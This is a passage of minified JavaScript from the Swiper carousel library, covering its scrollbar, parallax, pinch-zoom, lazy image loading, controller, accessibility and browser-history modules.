						onDragStart: yt.onDragStart.bind(e),
						onDragMove: yt.onDragMove.bind(e),
						onDragEnd: yt.onDragEnd.bind(e),
						isTouched: !1,
						timeout: null,
						dragTimeout: null
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.scrollbar.init(), e.scrollbar.updateSize(), e.scrollbar.setTranslate()
				},
				update: function () {
					var e = this;
					e.scrollbar.updateSize()
				},
				resize: function () {
					var e = this;
					e.scrollbar.updateSize()
				},
				observerUpdate: function () {
					var e = this;
					e.scrollbar.updateSize()
				},
				setTranslate: function () {
					var e = this;
					e.scrollbar.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					t.scrollbar.setTransition(e)
				},
				destroy: function () {
					var e = this;
					e.scrollbar.destroy()
				}
			}
		},
		bt = {
			setTransform: function (t, i) {
				var n = this,
					r = n.rtl,
					a = e(t),
					s = r ? -1 : 1,
					o = a.attr("data-swiper-parallax") || "0",
					l = a.attr("data-swiper-parallax-x"),
					c = a.attr("data-swiper-parallax-y"),
					u = a.attr("data-swiper-parallax-scale"),
					d = a.attr("data-swiper-parallax-opacity");
				if (l || c ? (l = l || "0", c = c || "0") : n.isHorizontal() ? (l = o, c = "0") : (c = o, l = "0"), l = l.indexOf("%") >= 0 ? parseInt(l, 10) * i * s + "%" : l * i * s + "px", c = c.indexOf("%") >= 0 ? parseInt(c, 10) * i + "%" : c * i + "px", "undefined" != typeof d && null !== d) {
					var p = d - (d - 1) * (1 - Math.abs(i));
					a[0].style.opacity = p
				}
				if ("undefined" == typeof u || null === u) a.transform("translate3d(" + l + ", " + c + ", 0px)");
				else {
					var f = u - (u - 1) * (1 - Math.abs(i));
					a.transform("translate3d(" + l + ", " + c + ", 0px) scale(" + f + ")")
				}
			},
			setTranslate: function () {
				var t = this,
					i = t.$el,
					n = t.slides,
					r = t.progress;
				i.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (e, i) {
					t.parallax.setTransform(i, r)
				}), n.each(function (i, n) {
					e(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (e, i) {
						var r = Math.min(Math.max(n.progress, -1), 1);
						t.parallax.setTransform(i, r)
					})
				})
			},
			setTransition: function (t) {
				void 0 === t && (t = this.params.speed);
				var i = this,
					n = i.$el;
				n.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (i, n) {
					var r = e(n),
						a = parseInt(r.attr("data-swiper-parallax-duration"), 10) || t;
					0 === t && (a = 0), r.transition(a)
				})
			}
		},
		xt = {
			name: "parallax",
			params: {
				parallax: {
					enabled: !1
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					parallax: {
						setTransform: bt.setTransform.bind(e),
						setTranslate: bt.setTranslate.bind(e),
						setTransition: bt.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					e.params.watchSlidesProgress = !0
				},
				init: function () {
					var e = this;
					e.params.parallax && e.parallax.setTranslate()
				},
				setTranslate: function () {
					var e = this;
					e.params.parallax && e.parallax.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					t.params.parallax && t.parallax.setTransition(e)
				}
			}
		},
		St = {
			getDistanceBetweenTouches: function (e) {
				if (e.targetTouches.length < 2) return 1;
				var t = e.targetTouches[0].pageX,
					i = e.targetTouches[0].pageY,
					n = e.targetTouches[1].pageX,
					r = e.targetTouches[1].pageY,
					a = Math.sqrt(Math.pow(n - t, 2) + Math.pow(r - i, 2));
				return a
			},
			onGestureStart: function (t) {
				var i = this,
					n = i.params.zoom,
					r = i.zoom,
					a = r.gesture;
				if (!G.gestures) {
					if ("touchstart" !== t.type || "touchstart" === t.type && t.targetTouches.length < 2) return;
					a.scaleStart = St.getDistanceBetweenTouches(t)
				}
				return a.$slideEl && a.$slideEl.length || (a.$slideEl = e(this), 0 === a.$slideEl.length && (a.$slideEl = i.slides.eq(i.activeIndex)), a.$imageEl = a.$slideEl.find("img, svg, canvas"), a.$imageWrapEl = a.$imageEl.parent("." + n.containerClass), a.maxRatio = a.$imageWrapEl.attr("data-swiper-zoom") || n.maxRatio, 0 !== a.$imageWrapEl.length) ? (a.$imageEl.transition(0), void(i.zoom.isScaling = !0)) : void(a.$imageEl = void 0)
			},
			onGestureChange: function (e) {
				var t = this,
					i = t.params.zoom,
					n = t.zoom,
					r = n.gesture;
				if (!G.gestures) {
					if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;
					r.scaleMove = St.getDistanceBetweenTouches(e)
				}
				r.$imageEl && 0 !== r.$imageEl.length && (G.gestures ? t.zoom.scale = e.scale * n.currentScale : n.scale = r.scaleMove / r.scaleStart * n.currentScale, n.scale > r.maxRatio && (n.scale = r.maxRatio - 1 + Math.pow(n.scale - r.maxRatio + 1, .5)), n.scale < i.minRatio && (n.scale = i.minRatio + 1 - Math.pow(i.minRatio - n.scale + 1, .5)), r.$imageEl.transform("translate3d(0,0,0) scale(" + n.scale + ")"))
			},
			onGestureEnd: function (e) {
				var t = this,
					i = t.params.zoom,
					n = t.zoom,
					r = n.gesture;
				!G.gestures && ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2) || r.$imageEl && 0 !== r.$imageEl.length && (n.scale = Math.max(Math.min(n.scale, r.maxRatio), i.minRatio), r.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale(" + n.scale + ")"), n.currentScale = n.scale, n.isScaling = !1, 1 === n.scale && (r.$slideEl = void 0))
			},
			onTouchStart: function (e) {
				var t = this,
					i = t.zoom,
					n = i.gesture,
					r = i.image;
				n.$imageEl && 0 !== n.$imageEl.length && (r.isTouched || (Fe.android && e.preventDefault(), r.isTouched = !0, r.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX, r.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
			},
			onTouchMove: function (e) {
				var t = this,
					i = t.zoom,
					n = i.gesture,
					r = i.image,
					a = i.velocity;
				if (n.$imageEl && 0 !== n.$imageEl.length && (t.allowClick = !1, r.isTouched && n.$slideEl)) {
					r.isMoved || (r.width = n.$imageEl[0].offsetWidth, r.height = n.$imageEl[0].offsetHeight, r.startX = W.getTranslate(n.$imageWrapEl[0], "x") || 0, r.startY = W.getTranslate(n.$imageWrapEl[0], "y") || 0, n.slideWidth = n.$slideEl[0].offsetWidth, n.slideHeight = n.$slideEl[0].offsetHeight, n.$imageWrapEl.transition(0), t.rtl && (r.startX = -r.startX), t.rtl && (r.startY = -r.startY));
					var s = r.width * i.scale,
						o = r.height * i.scale;
					if (!(s < n.slideWidth && o < n.slideHeight)) {
						if (r.minX = Math.min(n.slideWidth / 2 - s / 2, 0), r.maxX = -r.minX, r.minY = Math.min(n.slideHeight / 2 - o / 2, 0), r.maxY = -r.minY, r.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, r.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !r.isMoved && !i.isScaling) {
							if (t.isHorizontal() && (Math.floor(r.minX) === Math.floor(r.startX) && r.touchesCurrent.x < r.touchesStart.x || Math.floor(r.maxX) === Math.floor(r.startX) && r.touchesCurrent.x > r.touchesStart.x)) return void(r.isTouched = !1);
							if (!t.isHorizontal() && (Math.floor(r.minY) === Math.floor(r.startY) && r.touchesCurrent.y < r.touchesStart.y || Math.floor(r.maxY) === Math.floor(r.startY) && r.touchesCurrent.y > r.touchesStart.y)) return void(r.isTouched = !1)
						}
						e.preventDefault(), e.stopPropagation(), r.isMoved = !0, r.currentX = r.touchesCurrent.x - r.touchesStart.x + r.startX, r.currentY = r.touchesCurrent.y - r.touchesStart.y + r.startY, r.currentX < r.minX && (r.currentX = r.minX + 1 - Math.pow(r.minX - r.currentX + 1, .8)), r.currentX > r.maxX && (r.currentX = r.maxX - 1 + Math.pow(r.currentX - r.maxX + 1, .8)), r.currentY < r.minY && (r.currentY = r.minY + 1 - Math.pow(r.minY - r.currentY + 1, .8)), r.currentY > r.maxY && (r.currentY = r.maxY - 1 + Math.pow(r.currentY - r.maxY + 1, .8)), a.prevPositionX || (a.prevPositionX = r.touchesCurrent.x), a.prevPositionY || (a.prevPositionY = r.touchesCurrent.y), a.prevTime || (a.prevTime = Date.now()), a.x = (r.touchesCurrent.x - a.prevPositionX) / (Date.now() - a.prevTime) / 2, a.y = (r.touchesCurrent.y - a.prevPositionY) / (Date.now() - a.prevTime) / 2, Math.abs(r.touchesCurrent.x - a.prevPositionX) < 2 && (a.x = 0), Math.abs(r.touchesCurrent.y - a.prevPositionY) < 2 && (a.y = 0), a.prevPositionX = r.touchesCurrent.x, a.prevPositionY = r.touchesCurrent.y, a.prevTime = Date.now(), n.$imageWrapEl.transform("translate3d(" + r.currentX + "px, " + r.currentY + "px,0)")
					}
				}
			},
			onTouchEnd: function () {
				var e = this,
					t = e.zoom,
					i = t.gesture,
					n = t.image,
					r = t.velocity;
				if (i.$imageEl && 0 !== i.$imageEl.length) {
					if (!n.isTouched || !n.isMoved) return n.isTouched = !1, void(n.isMoved = !1);
					n.isTouched = !1, n.isMoved = !1;
					var a = 300,
						s = 300,
						o = r.x * a,
						l = n.currentX + o,
						c = r.y * s,
						u = n.currentY + c;
					0 !== r.x && (a = Math.abs((l - n.currentX) / r.x)), 0 !== r.y && (s = Math.abs((u - n.currentY) / r.y));
					var d = Math.max(a, s);
					n.currentX = l, n.currentY = u;
					var p = n.width * t.scale,
						f = n.height * t.scale;
					n.minX = Math.min(i.slideWidth / 2 - p / 2, 0), n.maxX = -n.minX, n.minY = Math.min(i.slideHeight / 2 - f / 2, 0), n.maxY = -n.minY, n.currentX = Math.max(Math.min(n.currentX, n.maxX), n.minX), n.currentY = Math.max(Math.min(n.currentY, n.maxY), n.minY), i.$imageWrapEl.transition(d).transform("translate3d(" + n.currentX + "px, " + n.currentY + "px,0)")
				}
			},
			onTransitionEnd: function () {
				var e = this,
					t = e.zoom,
					i = t.gesture;
				i.$slideEl && e.previousIndex !== e.activeIndex && (i.$imageEl.transform("translate3d(0,0,0) scale(1)"), i.$imageWrapEl.transform("translate3d(0,0,0)"), i.$slideEl = void 0, i.$imageEl = void 0, i.$imageWrapEl = void 0, t.scale = 1, t.currentScale = 1)
			},
			toggle: function (e) {
				var t = this,
					i = t.zoom;
				i.scale && 1 !== i.scale ? i.out() : i.in(e)
			},
			in: function (t) {
				var i = this,
					n = i.zoom,
					r = i.params.zoom,
					a = n.gesture,
					s = n.image;
				if (a.$slideEl || (a.$slideEl = i.clickedSlide ? e(i.clickedSlide) : i.slides.eq(i.activeIndex), a.$imageEl = a.$slideEl.find("img, svg, canvas"), a.$imageWrapEl = a.$imageEl.parent("." + r.containerClass)), a.$imageEl && 0 !== a.$imageEl.length) {
					a.$slideEl.addClass("" + r.zoomedSlideClass);
					var o, l, c, u, d, p, f, h, m, g, v, y, w, b, x, S, C, T;
					"undefined" == typeof s.touchesStart.x && t ? (o = "touchend" === t.type ? t.changedTouches[0].pageX : t.pageX, l = "touchend" === t.type ? t.changedTouches[0].pageY : t.pageY) : (o = s.touchesStart.x, l = s.touchesStart.y), n.scale = a.$imageWrapEl.attr("data-swiper-zoom") || r.maxRatio, n.currentScale = a.$imageWrapEl.attr("data-swiper-zoom") || r.maxRatio, t ? (C = a.$slideEl[0].offsetWidth, T = a.$slideEl[0].offsetHeight, c = a.$slideEl.offset().left, u = a.$slideEl.offset().top, d = c + C / 2 - o, p = u + T / 2 - l, m = a.$imageEl[0].offsetWidth, g = a.$imageEl[0].offsetHeight, v = m * n.scale, y = g * n.scale, w = Math.min(C / 2 - v / 2, 0), b = Math.min(T / 2 - y / 2, 0), x = -w, S = -b, f = d * n.scale, h = p * n.scale, f < w && (f = w), f > x && (f = x), h < b && (h = b), h > S && (h = S)) : (f = 0, h = 0), a.$imageWrapEl.transition(300).transform("translate3d(" + f + "px, " + h + "px,0)"), a.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + n.scale + ")")
				}
			},
			out: function () {
				var t = this,
					i = t.zoom,
					n = t.params.zoom,
					r = i.gesture;
				r.$slideEl || (r.$slideEl = t.clickedSlide ? e(t.clickedSlide) : t.slides.eq(t.activeIndex), r.$imageEl = r.$slideEl.find("img, svg, canvas"), r.$imageWrapEl = r.$imageEl.parent("." + n.containerClass)), r.$imageEl && 0 !== r.$imageEl.length && (i.scale = 1, i.currentScale = 1, r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), r.$slideEl.removeClass("" + n.zoomedSlideClass), r.$slideEl = void 0)
			},
			enable: function () {
				var t = this,
					i = t.zoom;
				if (!i.enabled) {
					i.enabled = !0;
					var n = t.slides,
						r = !("touchstart" !== t.touchEvents.start || !G.passiveListener || !t.params.passiveListeners) && {
							passive: !0,
							capture: !1
						};
					G.gestures ? (n.on("gesturestart", i.onGestureStart, r), n.on("gesturechange", i.onGestureChange, r), n.on("gestureend", i.onGestureEnd, r)) : "touchstart" === t.touchEvents.start && (n.on(t.touchEvents.start, i.onGestureStart, r), n.on(t.touchEvents.move, i.onGestureChange, r), n.on(t.touchEvents.end, i.onGestureEnd, r)), t.slides.each(function (n, r) {
						var a = e(r);
						a.find("." + t.params.zoom.containerClass).length > 0 && a.on(t.touchEvents.move, i.onTouchMove)
					})
				}
			},
			disable: function () {
				var t = this,
					i = t.zoom;
				if (i.enabled) {
					t.zoom.enabled = !1;
					var n = t.slides,
						r = !("touchstart" !== t.touchEvents.start || !G.passiveListener || !t.params.passiveListeners) && {
							passive: !0,
							capture: !1
						};
					G.gestures ? (n.off("gesturestart", i.onGestureStart, r), n.off("gesturechange", i.onGestureChange, r), n.off("gestureend", i.onGestureEnd, r)) : "touchstart" === t.touchEvents.start && (n.off(t.touchEvents.start, i.onGestureStart, r), n.off(t.touchEvents.move, i.onGestureChange, r), n.off(t.touchEvents.end, i.onGestureEnd, r)), t.slides.each(function (n, r) {
						var a = e(r);
						a.find("." + t.params.zoom.containerClass).length > 0 && a.off(t.touchEvents.move, i.onTouchMove)
					})
				}
			}
		},
		Ct = {
			name: "zoom",
			params: {
				zoom: {
					enabled: !1,
					maxRatio: 3,
					minRatio: 1,
					toggle: !0,
					containerClass: "swiper-zoom-container",
					zoomedSlideClass: "swiper-slide-zoomed"
				}
			},
			create: function () {
				var e = this,
					t = {
						enabled: !1,
						scale: 1,
						currentScale: 1,
						isScaling: !1,
						gesture: {
							$slideEl: void 0,
							slideWidth: void 0,
							slideHeight: void 0,
							$imageEl: void 0,
							$imageWrapEl: void 0,
							maxRatio: 3
						},
						image: {
							isTouched: void 0,
							isMoved: void 0,
							currentX: void 0,
							currentY: void 0,
							minX: void 0,
							minY: void 0,
							maxX: void 0,
							maxY: void 0,
							width: void 0,
							height: void 0,
							startX: void 0,
							startY: void 0,
							touchesStart: {},
							touchesCurrent: {}
						},
						velocity: {
							x: void 0,
							y: void 0,
							prevPositionX: void 0,
							prevPositionY: void 0,
							prevTime: void 0
						}
					};
				"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function (i) {
					t[i] = St[i].bind(e)
				}), W.extend(e, {
					zoom: t
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.zoom.enabled && e.zoom.enable()
				},
				destroy: function () {
					var e = this;
					e.zoom.disable()
				},
				touchStart: function (e) {
					var t = this;
					t.zoom.enabled && t.zoom.onTouchStart(e)
				},
				touchEnd: function (e) {
					var t = this;
					t.zoom.enabled && t.zoom.onTouchEnd(e)
				},
				doubleTap: function (e) {
					var t = this;
					t.params.zoom.enabled && t.zoom.enabled && t.params.zoom.toggle && t.zoom.toggle(e)
				},
				transitionEnd: function () {
					var e = this;
					e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd()
				}
			}
		},
		Tt = {
			loadInSlide: function (t, i) {
				void 0 === i && (i = !0);
				var n = this,
					r = n.params.lazy;
				if ("undefined" != typeof t && 0 !== n.slides.length) {
					var a = n.virtual && n.params.virtual.enabled,
						s = a ? n.$wrapperEl.children("." + n.params.slideClass + '[data-swiper-slide-index="' + t + '"]') : n.slides.eq(t),
						o = s.find("." + r.elementClass + ":not(." + r.loadedClass + "):not(." + r.loadingClass + ")");
					!s.hasClass(r.elementClass) || s.hasClass(r.loadedClass) || s.hasClass(r.loadingClass) || (o = o.add(s[0])),
						0 !== o.length && o.each(function (t, a) {
							var o = e(a);
							o.addClass(r.loadingClass);
							var l = o.attr("data-background"),
								c = o.attr("data-src"),
								u = o.attr("data-srcset"),
								d = o.attr("data-sizes");
							n.loadImage(o[0], c || l, u, d, !1, function () {
								if ("undefined" != typeof n && null !== n && n && (!n || n.params)) {
									if (l ? (o.css("background-image", 'url("' + l + '")'), o.removeAttr("data-background")) : (u && (o.attr("srcset", u), o.removeAttr("data-srcset")), d && (o.attr("sizes", d), o.removeAttr("data-sizes")), c && (o.attr("src", c), o.removeAttr("data-src"))), o.addClass(r.loadedClass).removeClass(r.loadingClass), s.find("." + r.preloaderClass).remove(), n.params.loop && i) {
										var e = s.attr("data-swiper-slide-index");
										if (s.hasClass(n.params.slideDuplicateClass)) {
											var t = n.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + n.params.slideDuplicateClass + ")");
											n.lazy.loadInSlide(t.index(), !1)
										} else {
											var a = n.$wrapperEl.children("." + n.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
											n.lazy.loadInSlide(a.index(), !1)
										}
									}
									n.emit("lazyImageReady", s[0], o[0])
								}
							}), n.emit("lazyImageLoad", s[0], o[0])
						})
				}
			},
			load: function () {
				function t(e) {
					if (l) {
						if (r.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]').length) return !0
					} else if (s[e]) return !0;
					return !1
				}

				function i(t) {
					return l ? e(t).attr("data-swiper-slide-index") : e(t).index()
				}
				var n = this,
					r = n.$wrapperEl,
					a = n.params,
					s = n.slides,
					o = n.activeIndex,
					l = n.virtual && a.virtual.enabled,
					c = a.lazy,
					u = a.slidesPerView;
				if ("auto" === u && (u = 0), n.lazy.initialImageLoaded || (n.lazy.initialImageLoaded = !0), n.params.watchSlidesVisibility) r.children("." + a.slideVisibleClass).each(function (t, i) {
					var r = l ? e(i).attr("data-swiper-slide-index") : e(i).index();
					n.lazy.loadInSlide(r)
				});
				else if (u > 1)
					for (var d = o; d < o + u; d += 1) t(d) && n.lazy.loadInSlide(d);
				else n.lazy.loadInSlide(o);
				if (c.loadPrevNext)
					if (u > 1 || c.loadPrevNextAmount && c.loadPrevNextAmount > 1) {
						for (var p = c.loadPrevNextAmount, f = u, h = Math.min(o + f + Math.max(p, f), s.length), m = Math.max(o - Math.max(f, p), 0), g = o + u; g < h; g += 1) t(g) && n.lazy.loadInSlide(g);
						for (var v = m; v < o; v += 1) t(v) && n.lazy.loadInSlide(v)
					} else {
						var y = r.children("." + a.slideNextClass);
						y.length > 0 && n.lazy.loadInSlide(i(y));
						var w = r.children("." + a.slidePrevClass);
						w.length > 0 && n.lazy.loadInSlide(i(w))
					}
			}
		},
		Et = {
			name: "lazy",
			params: {
				lazy: {
					enabled: !1,
					loadPrevNext: !1,
					loadPrevNextAmount: 1,
					loadOnTransitionStart: !1,
					elementClass: "swiper-lazy",
					loadingClass: "swiper-lazy-loading",
					loadedClass: "swiper-lazy-loaded",
					preloaderClass: "swiper-lazy-preloader"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					lazy: {
						initialImageLoaded: !1,
						load: Tt.load.bind(e),
						loadInSlide: Tt.loadInSlide.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					e.params.preloadImages && (e.params.preloadImages = !1)
				},
				init: function () {
					var e = this;
					e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && e.lazy.load()
				},
				scroll: function () {
					var e = this;
					e.params.freeMode && !e.params.freeModeSticky && e.lazy.load()
				},
				resize: function () {
					var e = this;
					e.params.lazy.enabled && e.lazy.load()
				},
				scrollbarDragMove: function () {
					var e = this;
					e.params.lazy.enabled && e.lazy.load()
				},
				transitionStart: function () {
					var e = this;
					e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load()
				},
				transitionEnd: function () {
					var e = this;
					e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load()
				}
			}
		},
		_t = {
			LinearSpline: function (e, t) {
				var i = function () {
					var e, t, i;
					return function (n, r) {
						for (t = -1, e = n.length; e - t > 1;) i = e + t >> 1, n[i] <= r ? t = i : e = i;
						return e
					}
				}();
				this.x = e, this.y = t, this.lastIndex = e.length - 1;
				var n, r;
				return this.interpolate = function (e) {
					return e ? (r = i(this.x, e), n = r - 1, (e - this.x[n]) * (this.y[r] - this.y[n]) / (this.x[r] - this.x[n]) + this.y[n]) : 0
				}, this
			},
			getInterpolateFunction: function (e) {
				var t = this;
				t.controller.spline || (t.controller.spline = t.params.loop ? new _t.LinearSpline(t.slidesGrid, e.slidesGrid) : new _t.LinearSpline(t.snapGrid, e.snapGrid))
			},
			setTranslate: function (e, t) {
				function i(e) {
					var t = e.rtl && "horizontal" === e.params.direction ? -a.translate : a.translate;
					"slide" === a.params.controller.by && (a.controller.getInterpolateFunction(e), r = -a.controller.spline.interpolate(-t)), r && "container" !== a.params.controller.by || (n = (e.maxTranslate() - e.minTranslate()) / (a.maxTranslate() - a.minTranslate()), r = (t - a.minTranslate()) * n + e.minTranslate()), a.params.controller.inverse && (r = e.maxTranslate() - r), e.updateProgress(r), e.setTranslate(r, a), e.updateActiveIndex(), e.updateSlidesClasses()
				}
				var n, r, a = this,
					s = a.controller.control;
				if (Array.isArray(s))
					for (var o = 0; o < s.length; o += 1) s[o] !== t && s[o] instanceof tt && i(s[o]);
				else s instanceof tt && t !== s && i(s)
			},
			setTransition: function (e, t) {
				function i(t) {
					t.setTransition(e, r), 0 !== e && (t.transitionStart(), t.$wrapperEl.transitionEnd(function () {
						a && (t.params.loop && "slide" === r.params.controller.by && t.loopFix(), t.transitionEnd())
					}))
				}
				var n, r = this,
					a = r.controller.control;
				if (Array.isArray(a))
					for (n = 0; n < a.length; n += 1) a[n] !== t && a[n] instanceof tt && i(a[n]);
				else a instanceof tt && t !== a && i(a)
			}
		},
		At = {
			name: "controller",
			params: {
				controller: {
					control: void 0,
					inverse: !1,
					by: "slide"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					controller: {
						control: e.params.controller.control,
						getInterpolateFunction: _t.getInterpolateFunction.bind(e),
						setTranslate: _t.setTranslate.bind(e),
						setTransition: _t.setTransition.bind(e)
					}
				})
			},
			on: {
				update: function () {
					var e = this;
					e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline)
				},
				resize: function () {
					var e = this;
					e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline)
				},
				observerUpdate: function () {
					var e = this;
					e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline)
				},
				setTranslate: function (e, t) {
					var i = this;
					i.controller.control && i.controller.setTranslate(e, t)
				},
				setTransition: function (e, t) {
					var i = this;
					i.controller.control && i.controller.setTransition(e, t)
				}
			}
		},
		kt = {
			makeElFocusable: function (e) {
				return e.attr("tabIndex", "0"), e
			},
			addElRole: function (e, t) {
				return e.attr("role", t), e
			},
			addElLabel: function (e, t) {
				return e.attr("aria-label", t), e
			},
			disableEl: function (e) {
				return e.attr("aria-disabled", !0), e
			},
			enableEl: function (e) {
				return e.attr("aria-disabled", !1), e
			},
			onEnterKey: function (t) {
				var i = this,
					n = i.params.a11y;
				if (13 === t.keyCode) {
					var r = e(t.target);
					i.navigation && i.navigation.$nextEl && r.is(i.navigation.$nextEl) && (i.isEnd && !i.params.loop || i.slideNext(), i.isEnd ? i.a11y.notify(n.lastSlideMessage) : i.a11y.notify(n.nextSlideMessage)), i.navigation && i.navigation.$prevEl && r.is(i.navigation.$prevEl) && (i.isBeginning && !i.params.loop || i.slidePrev(), i.isBeginning ? i.a11y.notify(n.firstSlideMessage) : i.a11y.notify(n.prevSlideMessage)), i.pagination && r.is("." + i.params.pagination.bulletClass) && r[0].click()
				}
			},
			notify: function (e) {
				var t = this,
					i = t.a11y.liveRegion;
				0 !== i.length && (i.html(""), i.html(e))
			},
			updateNavigation: function () {
				var e = this;
				if (!e.params.loop) {
					var t = e.navigation,
						i = t.$nextEl,
						n = t.$prevEl;
					n && n.length > 0 && (e.isBeginning ? e.a11y.disableEl(n) : e.a11y.enableEl(n)), i && i.length > 0 && (e.isEnd ? e.a11y.disableEl(i) : e.a11y.enableEl(i))
				}
			},
			updatePagination: function () {
				var t = this,
					i = t.params.a11y;
				t.pagination && t.params.pagination.clickable && t.pagination.bullets && t.pagination.bullets.length && t.pagination.bullets.each(function (n, r) {
					var a = e(r);
					t.a11y.makeElFocusable(a), t.a11y.addElRole(a, "button"), t.a11y.addElLabel(a, i.paginationBulletMessage.replace(/{{index}}/, a.index() + 1))
				})
			},
			init: function () {
				var e = this;
				e.$el.append(e.a11y.liveRegion);
				var t, i, n = e.params.a11y;
				e.navigation && e.navigation.$nextEl && (t = e.navigation.$nextEl), e.navigation && e.navigation.$prevEl && (i = e.navigation.$prevEl), t && (e.a11y.makeElFocusable(t), e.a11y.addElRole(t, "button"), e.a11y.addElLabel(t, n.nextSlideMessage), t.on("keydown", e.a11y.onEnterKey)), i && (e.a11y.makeElFocusable(i), e.a11y.addElRole(i, "button"), e.a11y.addElLabel(i, n.prevSlideMessage), i.on("keydown", e.a11y.onEnterKey)), e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", "." + e.params.pagination.bulletClass, e.a11y.onEnterKey)
			},
			destroy: function () {
				var e = this;
				e.a11y.liveRegion && e.a11y.liveRegion.length > 0 && e.a11y.liveRegion.remove();
				var t, i;
				e.navigation && e.navigation.$nextEl && (t = e.navigation.$nextEl), e.navigation && e.navigation.$prevEl && (i = e.navigation.$prevEl), t && t.off("keydown", e.a11y.onEnterKey), i && i.off("keydown", e.a11y.onEnterKey), e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.off("keydown", "." + e.params.pagination.bulletClass, e.a11y.onEnterKey)
			}
		},
		Pt = {
			name: "a11y",
			params: {
				a11y: {
					enabled: !1,
					notificationClass: "swiper-notification",
					prevSlideMessage: "Previous slide",
					nextSlideMessage: "Next slide",
					firstSlideMessage: "This is the first slide",
					lastSlideMessage: "This is the last slide",
					paginationBulletMessage: "Go to slide {{index}}"
				}
			},
			create: function () {
				var t = this;
				W.extend(t, {
					a11y: {
						liveRegion: e('<span class="' + t.params.a11y.notificationClass + '" aria-live="assertive" aria-atomic="true"></span>')
					}
				}), Object.keys(kt).forEach(function (e) {
					t.a11y[e] = kt[e].bind(t)
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.a11y.enabled && (e.a11y.init(), e.a11y.updateNavigation())
				},
				toEdge: function () {
					var e = this;
					e.params.a11y.enabled && e.a11y.updateNavigation()
				},
				fromEdge: function () {
					var e = this;
					e.params.a11y.enabled && e.a11y.updateNavigation()
				},
				paginationUpdate: function () {
					var e = this;
					e.params.a11y.enabled && e.a11y.updatePagination()
				},
				destroy: function () {
					var e = this;
					e.params.a11y.enabled && e.a11y.destroy()
				}
			}
		},
		Ot = {
			init: function () {
				var e = this;
				if (e.params.history) {
					if (!Y.history || !Y.history.pushState) return e.params.history.enabled = !1, void(e.params.hashNavigation.enabled = !0);
					var t = e.history;
					t.initialized = !0, t.paths = Ot.getPathValues(), (t.paths.key || t.paths.value) && (t.scrollToSlide(0, t.paths.value, e.params.runCallbacksOnInit), e.params.history.replaceState || Y.addEventListener("popstate", e.history.setHistoryPopState))
				}
			},
			destroy: function () {
				var e = this;
				e.params.history.replaceState || Y.removeEventListener("popstate", e.history.setHistoryPopState)
			},
			setHistoryPopState: function () {
				var e = this;
				e.history.paths = Ot.getPathValues(), e.history.scrollToSlide(e.params.speed, e.history.paths.value, !1)
			},
			getPathValues: function () {
				var e = Y.location.pathname.slice(1).split("/"),
					t = e.length,
					i = e[t - 2],
					n = e[t - 1];
				return {
					key: i,
					value: n
				}
			},
			setHistory: function (e, t) {
				var i = this;
				if (i.history.initialized && i.params.history.enabled) {
					var n = i.slides.eq(t),
						r = Ot.slugify(n.attr("data-history"));
					Y.location.pathname.includes(e) || (r = e + "/" + r);
					var a = Y.history.state;
					a && a.value === r || (i.params.history.replaceState ? Y.history.replaceState({
						value: r
					}, null, r) : Y.history.pushState({
						value: r
					}, null, r))
				}
			},
			slugify: function (e) {
				return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
			},
			scrollToSlide: function (e, t, i) {
				var n = this;
				if (t)
					for (var r = 0, a = n.slides.length; r < a; r += 1) {
						var s = n.slides.eq(r),
							o = Ot.slugify(s.attr("data-history"));
						if (o === t && !s.hasClass(n.params.slideDuplicateClass)) {
							var l = s.index();
							n.slideTo(l, e, i)
						}
					} else n.slideTo(0, e, i)
			}
		},
		It = {
			name: "history",
			params: {
				history: {
					enabled: !1,
					replaceState: !1,
					key: "slides"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					history: {
						init: Ot.init.bind(e),
						setHistory: Ot.setHistory.bind(e),
						setHistoryPopState: Ot.setHistoryPopState.bind(e),
						scrollToSlide: Ot.scrollToSlide.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
